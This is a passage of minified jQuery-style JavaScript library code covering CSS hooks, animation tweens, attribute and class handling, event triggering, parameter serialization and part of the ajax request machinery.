0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Ue(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=Xe.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return Xe.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):ze(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Ue(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return R(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ue(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return R(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return R(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Rt=/%20/g,Mt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},Xt="*/".concat("*"),Ut=C.createElement("a");function zt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Ut.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:zt(Bt),ajaxTransport:zt(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ut.protocol+"//"+Ut.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Mt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Rt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Xt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to 